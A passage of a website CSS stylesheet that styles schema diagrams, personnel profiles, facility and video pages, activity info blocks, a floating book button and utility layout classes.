  padding-right: 15px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.schema-list > li > a .title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 3px;
}
.schema-list > li > a .text {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.5;
}
.schema-list > li > a .text.style-1 {
  font-size: 16px;
  font-weight: 600;
}
.schema-dropdown {
  margin-top: 20px;
  padding-left: 50px;
  position: relative;
  display: none;
}
.schema-dropdown:before {
  content: "";
  background: #4d6379;
  width: 1px;
  position: absolute;
  top: -20px;
  bottom: calc(60px / 2);
  left: 20px;
  z-index: -1;
}
.schema-dropdown li {
  position: relative;
  margin-bottom: 20px;
}
.schema-dropdown li:last-child {
  margin-bottom: 0;
}
.schema-dropdown li:before {
  content: "";
  height: 1px;
  width: 30px;
  background: #4d6379;
  left: -30px;
  top: 30px;
  position: absolute;
}
.schema-dropdown li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 60px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  line-height: 1.2;
  background: #4d6379;
  border-radius: 15px;
  color: #fff;
  font-size: 14px;
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 10px;
  padding-bottom: 10px;
  font-weight: 300;
}
.schema-dropdown li a:hover {
  background: #134a92;
}
.schema-middle {
  position: relative;
}
.schema-middle:before {
  content: "";
  background: #4d6379;
  width: 1px;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: -1;
  top: calc(-1 * (80px + (20px * 2)));
  bottom: calc((-1 * 80px));
}
@media (max-width: 767px) {
  .schema-middle:before {
    margin-left: -100px;
  }
}
@media (max-width: 767px) {
  .schema-middle:before {
    top: -320px;
  }
}
.schema-footer {
  margin-top: 110px;
}
@media (max-width: 767px) {
  .schema-footer {
    margin-top: 80px;
  }
}
.schema-footer .row {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 768px) and (max-width: 991px) {
  .schema-footer .row {
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media (max-width: 767px) {
  .schema-footer .row > div {
    margin-bottom: 30px;
  }
  .schema-footer .row > div:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .schema-footer .row > div {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.schema-footer .row > div:first-child .schema-list:first-child li:before {
  left: 30px;
}
.schema-footer .row > div:first-child .schema-list:first-child li:after {
  left: 30px;
}
.schema-footer .row > div:last-child .schema-list:first-child li:before {
  right: 30px;
}
.schema-footer .row > div:last-child .schema-list:first-child li:after {
  right: 30px;
}
.schema-footer
  .row
  > div:not(:first-child):not(:last-child)
  .schema-list
  li:after {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.schema-footer .schema-list > li {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.schema-footer .schema-list:first-child > li:before {
  content: "";
  height: 1px;
  left: 0;
  right: 0;
  top: -30px;
  background: #4d6379;
  width: inherit;
}
@media (max-width: 767px) {
  .schema-footer .schema-list:first-child > li:before {
    display: none;
  }
}
.schema-footer .schema-list:first-child > li:after {
  content: "";
  width: 1px;
  height: 30px;
  background: #4d6379;
  position: absolute;
  top: -30px;
}
@media (max-width: 767px) {
  .schema-footer .schema-list:first-child > li:after {
    display: none;
  }
}
.schema-footer .schema-list:first-child > li > a > .title {
  font-size: 16px;
  line-height: 1.2;
  font-weight: 600;
}
@media (min-width: 768px) and (max-width: 991px) {
  .schema-footer .schema-list:first-child > li > a > .title {
    font-size: 13px;
  }
}
.schema-footer .schema-list:first-child > li > a > .text {
  font-size: 13px;
  opacity: 0.7;
}
@media (min-width: 768px) and (max-width: 991px) {
  .schema-footer .schema-list:first-child > li > a > .text {
    font-size: 10px;
  }
}
.schema-footer .schema-list:not(:first-child) > li > a .text {
  font-size: 13px;
}
.neighborhood-map {
  float: right;
  margin-left: 30px;
  margin-bottom: 30px;
  width: 50%;
  height: 275px;
  background: rgba(85, 178, 80, 0.1);
  border-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (max-width: 991px) {
  .neighborhood-map {
    width: 100%;
    margin-left: 0;
    float: left;
  }
}
.neighborhood-map a {
  color: var(--maincolor);
  border-radius: 10px;
  padding: 20px 25px;
  text-align: center;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.neighborhood-map a:hover {
  background: var(--maincolor);
  color: #fff;
}
.neighborhood-map a:hover .icon {
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
}
.neighborhood-map .icon {
  font-size: 108px;
  -webkit-animation-name: swingIcon;
  animation-name: swingIcon;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.neighborhood-map .title {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 800;
  margin-top: 10px;
}
.person-profile {
  margin-bottom: 30px;
  position: relative;
}
@media (max-width: 991px) {
  .person-profile {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
.person-left {
  margin-top: -40px;
  margin-left: 30px;
  position: relative;
}
.person-photo {
  width: 170px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 170px;
  flex: 0 0 170px;
  height: 190px;
  background: #fff;
  padding: 8px;
  -webkit-box-shadow: 5px 7px 15px rgba(73, 82, 91, 0.15);
  box-shadow: 5px 7px 15px rgba(73, 82, 91, 0.15);
  border-radius: 7px;
}
@media (max-width: 991px) {
  .person-photo {
    margin-left: 0;
  }
}
.person-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 7px;
}
.person-info {
  padding-left: 25px;
  padding-top: 25px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (max-width: 991px) {
  .person-info {
    padding-left: 0;
    width: 100%;
  }
}
.person-info .name {
  font-weight: 800;
  color: #666;
  font-size: 18px;
  line-height: 1.3;
}
.person-info .rank {
  color: #666;
  font-size: 13px;
  margin-bottom: 15px;
}
.person-info__contact .text {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-right: 15px;
  color: var(--maincolor);
  font-size: 14px;
  position: relative;
  font-family: "Poppins", "Poppins";
}
.person-info__contact .text:last-child {
  margin-right: 0;
}
.person-info__contact .text:hover {
  color: #1553a4;
}
.person-info__contact .icon {
  margin-right: 10px;
  font-size: 14px;
  opacity: 0.4;
}
.person-button {
  background: var(--maincolor);
  height: 30px;
  border-radius: 7px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-family: inherit;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  position: absolute;
  right: 0;
  bottom: 13px;
  left: 0;
  margin: 0 auto;
  width: 120px;
  font-size: 12px;
  font-weight: 800;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.person-button:hover {
  background: #1553a4;
}
.person-button .icon {
  margin-right: 5px;
  font-size: 12px;
}
@media (max-width: 1199px) {
  .personnel-detail__unit > .row > div:nth-child(1) {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
  .personnel-detail__unit > .row > div:nth-child(2) {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
  }
  .personnel-detail__unit > .row > div:nth-child(3) {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}
.personnel-detail__unit .personnel-cover {
  height: 380px;
}
@media (min-width: 1200px) {
  .personnel-detail__unit .personnel-summary {
    padding-left: 10px;
  }
}
.personnel-detail__unit .personnel-summary .title {
  font-size: 20px;
  margin-bottom: 2px;
  color: #1553a4;
}
.personnel-detail__unit .personnel-summary .rank {
  font-size: 14px;
  font-family: "Poppins", "Poppins";
  font-weight: 300;
  color: #333;
  margin-bottom: 30px;
}
.personnel-detail__unit .personnel-field .text,
.personnel-detail__unit .personnel-field .detail {
  font-size: 14px;
}
.personnel-cover {
  overflow: hidden;
  border-radius: 10px;
  -webkit-box-shadow: 10px 20px 40px rgba(73, 82, 91, 0.15);
  box-shadow: 10px 20px 40px rgba(73, 82, 91, 0.15);
  padding: 10px;
  height: 430px;
}
@media (max-width: 767px) {
  .personnel-cover {
    height: auto !important;
  }
}
@media (min-width: 1750px) {
  .personnel-cover {
    height: 470px;
  }
}
.personnel-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  overflow: hidden;
  border-radius: 10px;
}
.personnel-summary {
  padding-top: 35px;
}
@media (min-width: 1200px) {
  .personnel-summary {
    padding-left: 20px;
  }
}
.personnel-summary .title {
  font-size: 32px;
  font-weight: 800;
  letter-spacing: 0.5px;
  color: var(--maincolor);
  margin-bottom: 30px;
  line-height: 1.2;
}
.personnel-summary .button {
  margin-top: 40px;
}
.personnel-field {
  margin-bottom: 13px;
  font-family: "Poppins", "Poppins";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.personnel-field:last-child {
  margin-bottom: 0;
}
.personnel-field .text,
.personnel-field .detail {
  font-size: 18px;
}
.personnel-field .text {
  float: left;
  color: #333;
  font-weight: 500;
  margin-right: 7px;
}
.personnel-field .detail {
  color: #333;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  font-weight: 300;
}
.personnel-field a:hover {
  color: var(--maincolor);
}
.personnel-field ul {
  width: 100%;
  float: left;
  margin-top: 8px;
}
.personnel-field ul li {
  display: block;
}
.personnel-field ul li:not(:last-child) {
  margin-bottom: 4px;
}
.personnel-field ul li a {
  color: #333;
  font-size: 18px;
  line-height: 1.4;
  font-weight: 300;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative;
  padding-left: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.personnel-field ul li a:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background: currentColor;
  width: 5px;
  height: 5px;
  border-radius: 50%;
}
.personnel-field ul li a:hover {
  color: var(--maincolor);
}
.personnel-social {
  position: absolute;
  right: 10px;
  bottom: 10px;
  left: 10px;
  padding-bottom: 20px;
  text-align: center;
  z-index: 1;
}
.personnel-social::before {
  content: "";
  z-index: -1;
  border-radius: 0 0 13px 13px;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(black)
  );
  background: linear-gradient(transparent, black);
  opacity: 0.7;
  padding-top: 100px;
}
.personnel-social a {
  color: #fff;
  width: 37px;
  height: 37px;
  border: 1px solid #fff;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 50%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 7px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.personnel-social a:hover {
  color: #333;
  background: #fff;
}
.personnel-social a:last-child {
  margin-right: 0;
}
.personnel-social a .icon {
  font-size: 16px;
}
@media (max-width: 1199px) {
  .personnel-buttons {
    margin-bottom: 10px;
  }
}
.personnel-buttons ul {
  height: 100%;
}
@media (max-width: 1199px) {
  .personnel-buttons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow-x: auto;
  }
}
.personnel-buttons ul li {
  height: 87px;
}
@media (min-width: 1200px) {
  .personnel-buttons ul li:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media (max-width: 1199px) {
  .personnel-buttons ul li {
    margin-right: 15px;
  }
}
.personnel-buttons ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: rgba(21, 83, 164, 0.15);
  border-radius: 13px;
  color: #1553a4;
  padding-left: 27px;
  padding-right: 27px;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
}
.personnel-buttons ul li a:hover {
  background: #1553a4;
  color: #fff;
}
.personnel-buttons ul li a .icon {
  font-size: 24px;
  width: 30px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.personnel-buttons ul li a .title {
  font-size: 13px;
  font-weight: 900;
  letter-spacing: 0.4px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
  line-height: 1.4;
}
.facility-info {
  position: relative;
  margin-bottom: 30px;
}
.facility-cover {
  height: 475px;
  overflow: hidden;
  border-radius: 10px;
  -webkit-box-shadow: 10px 20px 40px rgba(73, 82, 91, 0.15);
  box-shadow: 10px 20px 40px rgba(73, 82, 91, 0.15);
  background: black;
}
.facility-cover._gallery {
  height: auto;
  min-height: 400px;
}
@media (max-width: 479px) {
  .facility-cover {
    height: 500px;
  }
}
.facility-cover.small {
  height: 300px;
}
.facility-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  opacity: 1;
}
.facility-body {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
  padding: 30px 50px;
}
@media (max-width: 479px) {
  .facility-body {
    padding: 20px 30px;
  }
}
.facility-body > .row {
  height: 100%;
}
.facility-body.style-1 {
  padding: 45px 50px;
}
.facility-body.style-1 .title-large {
  font-size: 32px;
}
.facility-body._gallery {
  padding: 50px 60px;
}
.facility-body._gallery:before {
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(transparent),
    to(black)
  );
  background: linear-gradient(transparent, black);
}
.facility-body._gallery .row {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.facility-body:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    from(transparent),
    color-stop(70%, black)
  );
  background: linear-gradient(to right, transparent, black 70%);
  opacity: 0.7;
}
.facility-body .title-large {
  color: #fff;
  font-size: 24px;
  font-weight: 800;
  line-height: 1.3;
  text-transform: uppercase;
}
@media (max-width: 991px) {
  .facility-body .title-large {
    text-align: center;
  }
}
@media (max-width: 479px) {
  .facility-body .title-large {
    font-size: 18px;
  }
}
.facility-body .title-large.size-1 {
  font-size: 42px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .facility-body .title-large.size-1 {
    font-size: 36px;
  }
}
@media (max-width: 479px) {
  .facility-body .title-large.size-1 {
    font-size: 28px;
  }
}
.facility-list {
  margin-top: 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .facility-list ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .facility-list ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .facility-list ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 5px;
    padding-right: 5px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .facility-list ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 5px;
    padding-right: 5px;
  }
}
.facility-list ul li:not(:last-child) {
  margin-bottom: 15px;
}
@media (max-width: 479px) {
  .facility-list ul li:not(:last-child) {
    margin-bottom: 10px;
  }
}
.facility-list .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid rgba(255, 255, 255, 0.5);
  border-radius: 10px;
  padding: 10px 15px 10px 20px;
}
@media (max-width: 479px) {
  .facility-list .item {
    padding: 7px 10px 7px 15px;
  }
}
.facility-list .icon {
  color: var(--maincolor);
  font-size: 24px;
  margin-top: 5px;
}
@media (max-width: 991px) {
  .facility-list .icon {
    font-size: 18px;
  }
}
.facility-list .info {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
}
.facility-list .info .title {
  color: #fff;
  text-transform: uppercase;
  font-size: 10px;
  letter-spacing: 2px;
  font-weight: 900;
  line-height: 1;
}
@media (max-width: 991px) {
  .facility-list .info .title {
    display: none;
  }
}
.facility-list .info .text {
  font-family: "Poppins", "Poppins";
  color: #fff;
  font-size: 13px;
  font-weight: 300;
  line-height: 1.4;
  display: inline-block;
  margin-top: 3px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .facility-list .info .text {
    font-size: 12px;
  }
}
.facility-map {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
}
.facility-map a {
  color: #fff;
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 20px 25px;
  text-align: center;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.facility-map a:hover {
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.facility-map a:hover .icon {
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
}
.facility-map .icon {
  font-size: 108px;
  -webkit-animation-name: swingIcon;
  animation-name: swingIcon;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
@media (max-width: 991px) {
  .facility-map .icon {
    font-size: 54px;
  }
}
.facility-map .title {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 800;
  margin-top: 10px;
}
.video-detail__wrapper {
  background: #134a92;
  min-height: 600px;
  padding-top: calc(140px + 20px);
  padding-bottom: 80px;
}
@media (max-width: 767px) {
  .video-detail__wrapper {
    padding-top: 120px;
  }
}
.video-detail__header {
  margin-top: 20px;
  margin-bottom: 20px;
}
.video-detail__header .title {
  color: #fff;
  font-size: 36px;
  font-weight: 800;
  line-height: 1.3;
}
@media (max-width: 479px) {
  .video-detail__header .title {
    font-size: 28px;
  }
}
@media (max-width: 991px) {
  .video-detail__player {
    -ms-flex-preferred-size: inherit;
    flex-basis: inherit;
  }
}
.video-detail__player iframe {
  width: 100%;
  height: 550px;
}
@media (max-width: 767px) {
  .video-detail__player iframe {
    height: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .video-detail__player iframe {
    height: 400px;
  }
}
.video-detail__other-videos {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 28%;
  flex: 0 0 28%;
  width: 28%;
}
@media (max-width: 991px) {
  .video-detail__other-videos {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    width: 100%;
  }
}
.video-detail__other-videos .heading {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: #1553a4;
  height: 65px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  font-size: 16p;
  font-weight: 800;
}
.video-detail__other-videos .heading .all-videos {
  text-transform: capitalize;
  font-size: 12px;
  color: #fff;
  opacity: 0.7;
  font-weight: 400;
}
.video-detail__other-videos .heading .all-videos:hover {
  text-decoration: underline;
}
.video-detail__list {
  height: calc(550px - 65px);
  border-bottom: 2px solid rgba(255, 255, 255, 0.07);
  overflow-y: auto;
  scrollbar-color: rgba(255, 255, 255, 0.5) rgba(255, 255, 255, 0.1);
  scrollbar-width: thin;
}
.video-detail__list::-webkit-scrollbar-track {
  background-color: rgba(255, 255, 255, 0.1);
}
.video-detail__list::-webkit-scrollbar {
  width: 6px;
}
.video-detail__list::-webkit-scrollbar-thumb {
  background-color: rgba(255, 255, 255, 0.5);
}
@media (min-width: 768px) and (max-width: 991px) {
  .video-detail__list {
    height: 340px;
  }
}
.video-detail__list li {
  padding-top: 11px;
  padding-bottom: 11px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.07);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.video-detail__list li:last-child {
  border-bottom: 0 none;
}
.video-detail__list li:hover {
  background: rgba(0, 0, 0, 0.15);
}
.video-detail__list li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.video-detail__list .video-left {
  width: 125px;
  height: 75px;
  position: relative;
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 0;
  padding-right: 0;
  border-radius: 10px;
  overflow: hidden;
}
.video-detail__list .video-left img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.video-detail__list .video-left .icon {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  font-size: 20px;
}
.video-detail__list .video-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 5px;
  padding-right: 20px;
}
.video-detail__list .video-right .title {
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.3;
  overflow: hidden;
  max-height: 63px;
}
.video-detail__item {
  position: relative;
}
.video-detail__item:not(:last-child) {
  margin-bottom: 50px;
}
.video-detail__item-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.video-detail__item-header .title {
  color: #333;
  font-size: 28px;
  font-weight: 800;
  letter-spacing: -0.5px;
  line-height: 1.2;
}
.video-detail__item-header .all {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: rgba(73, 82, 91, 0.5);
  font-size: 13px;
  font-weight: 600;
}
.video-detail__item-header .all:hover {
  color: var(--maincolor);
}
.video-detail__item-header .all:hover .icon {
  -webkit-transform: scaleX(-1) translateX(-4px);
  transform: scaleX(-1) translateX(-4px);
}
.video-detail__item-header .all .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  margin-left: 7px;
  font-size: 18px;
  color: var(--maincolor);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.activity-info {
  position: relative;
  z-index: 1;
  margin-top: 50px;
}
/*
.activity-info:after { content: ""; background: rgba(0, 0, 0, 0.12); height: 1px; position: absolute; bottom: 0; }
@media (max-width: 991px) { .activity-info:after { left: 10px; right: 10px; } }
@media (min-width: 992px) and (max-width: 1199px) { .activity-info:after { left: 300px; right: 300px; } }
@media (min-width: 1200px) { .activity-info:after { left: 400px; right: 400px; } }
*/
@media (min-width: 768px) {
  .activity-info ul li {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
}
@media (max-width: 767px) {
  .activity-info ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 5px;
    padding-right: 5px;
  }
  .activity-info ul li:not(:nth-last-child(-n + 2)) {
    margin-bottom: 30px;
  }
}
.activity-info .item {
  text-align: center;
  font-family: "Poppins", "Poppins";
}
.activity-info .item .icon {
  color: var(--maincolor);
  font-size: 28px;
}
@media (max-width: 479px) {
  .activity-info .item .icon {
    font-size: 24px;
  }
}
.activity-info .item .title {
  color: #333;
  font-size: 14px;
  letter-spacing: 0.4px;
  font-weight: 600;
  margin-top: 5px;
  margin-bottom: 1px;
}
@media (max-width: 479px) {
  .activity-info .item .title {
    font-size: 13px;
  }
}
.activity-info .item .text {
  color: #666;
  font-size: 13px;
  line-height: 1.3;
  font-weight: 300;
  display: inline-block;
}
@media (max-width: 479px) {
  .activity-info .item .text {
    font-size: 12px;
  }
}
.activity-info .item a.text {
  position: relative;
}
.activity-info .item a.text:before {
  content: "";
  background: currentColor;
  height: 1px;
  position: absolute;
  right: 0;
  bottom: -3px;
  left: 0;
  width: 0;
  margin: 0 auto;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.activity-info .item a.text:hover:before {
  width: 100%;
}
.activity-photo {
  border-radius: 13px;
  overflow: hidden;
  top: 50px;
}
.activity-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  .activity-description {
    font-size: 15px;
  }
}
.activity-header {
  margin-top: 16px;
  margin-bottom: 16px;
}
@media (max-width: 767px) {
  .activity-header {
    margin-top: 10px;
    margin-bottom: 0px;
  }
}
.activity-header .title {
  font-size: 28px;
  color: var(--maincolor);
  font-weight: 800;
  margin-bottom: 7px;
  line-height: 1.3;
  text-transform: capitalize;
  letter-spacing: -0.5px;
}
@media (max-width: 479px) {
  .activity-header .title {
    font-size: 24px;
    margin-bottom: 20px;
  }
}
.activity-other {
  margin-top: 80px;
}
.book-detail__btn {
  position: fixed;
  right: 0;
  bottom: 100px;
  z-index: 1002;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
@media (max-width: 767px) {
  .book-detail__btn {
    bottom: 75px;
  }
}
.book-detail__btn a {
  background: var(--maincolor);
  color: #fff;
  text-transform: uppercase;
  height: 55px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  padding-left: 20px;
  padding-right: 40px;
  border-radius: 10px 0 0 10px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 767px) {
  .book-detail__btn a {
    font-size: 12px;
    padding-right: 25px;
    height: 45px;
  }
}
.book-detail__btn a:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 0;
  background: rgba(0, 0, 0, 0.1);
  z-index: -1;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.book-detail__btn a:hover:before {
  width: 100%;
}
.book-detail__btn a:not(:last-child) {
  margin-bottom: 10px;
}
.book-detail__btn a._all-books {
  background: var(--maincolor);
}
.book-detail__btn a .icon {
  margin-right: 15px;
}
@media (max-width: 479px) {
  .book-detail__btn a .icon {
    font-size: 14px;
  }
}
.no-scroll {
  overflow: hidden;
}
.no-scroll-y {
  overflow-y: hidden;
}
.no-scroll-x {
  overflow-x: hidden;
}
.pos-relative {
  position: relative;
}
.pos-inherit {
  position: inherit;
}
.pos-sticky {
  position: -webkit-sticky;
  position: sticky;
  top: 20px;
}
.text-center {
  text-align: center;
}
.justify-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.justify-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.justify-start {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.justify-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.align-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.align-end {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.align-start {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.align-between {
  -webkit-box-align: space-between;
  -ms-flex-align: space-between;
  align-items: space-between;
}
.hidden {
  display: none;
}
@media (max-width: 479px) {
  .xs-hidden {
    display: none;
  }
}
@media (max-width: 767px) {
  .sm-hidden {
    display: none;
  }
}
@media (max-width: 991px) {
  .md-hidden {
    display: none;
  }
}
.pv-5px {
  margin-top: 5px;
  margin-bottom: 5px;
}
.pv-10px {
  margin-top: 10px;
  margin-bottom: 10px;
}
.pv-20px {
  margin-top: 20px;
  margin-bottom: 20px;
}
.pv-30px {
  margin-top: 30px;
  margin-bottom: 30px;
}
.pv-40px {
